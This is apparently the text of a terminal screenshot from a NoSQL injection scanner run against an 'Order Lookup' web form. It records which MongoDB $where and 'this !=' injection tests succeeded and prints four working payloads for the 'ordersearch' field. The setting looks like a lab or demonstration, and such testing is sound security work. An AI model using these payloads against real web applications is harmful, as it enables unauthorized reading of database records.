 Applications Places Fri Mar 28, 5:29 PM jim
jim@TheWacoKid: ~
File Edit View Search Terminal Help
Test 2: $where injection (string escape)
Successful injection!
Test 3: $where injection (integer escape)
Injection failed.
Test 4: $where injection string escape (single record)
Successful injection!
Test 5: $where injection integer escape (single record)
Injection failed.
Test 6: This != injection (string escape)
Successful injection!
Test 7:  This != injection (integer escape)
Successful injection!
Start timing based tests (y/n)? n
Exploitable requests:
{'submitbutton': 'Submit', 'ordersearch': "a'; return db.a.find(); var dummy='!"}
{'submitbutton': 'Submit', 'ordersearch': "a'; return db.a.findOne(); var dummy='!"}
{'submitbutton': 'Submit', 'ordersearch': "a'; return this.a != 'mwm6Qx'; var dummy='!"}
{'submitbutton': 'Submit', 'ordersearch': "1; return this.a != 'mwm6Qx'; var dummy=1"}
Possibly vulnerable requests:
Timing based attacks:
String attack-Unsuccessful
Integer attack-Unsuccessful
Save results to file (y/n)? n
jim@TheWacoKid: ~ Home Order Lookup - Icewe... jim@TheWacoKid: ~ *Unsaved Document 1...